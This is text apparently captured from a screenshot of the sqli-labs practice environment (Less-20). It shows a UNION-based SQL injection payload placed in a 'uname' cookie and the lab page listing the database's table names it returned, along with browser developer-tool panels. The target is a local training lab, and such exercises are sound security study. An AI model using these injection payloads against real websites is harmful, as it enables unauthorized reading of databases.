 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -1'union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema=database()# and expires: Mon 29 Mar 2021 - 21:25:52
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
Name Value Domain Path Expires Session HostOnly Secure HttpOnly SameSite
uname -1'union select 1,2,group_concat(table_name) from sqli-labs /Le... Mon Mar 29 2021 21:14:10 G...
information_schema.tables where
table_schema=database()#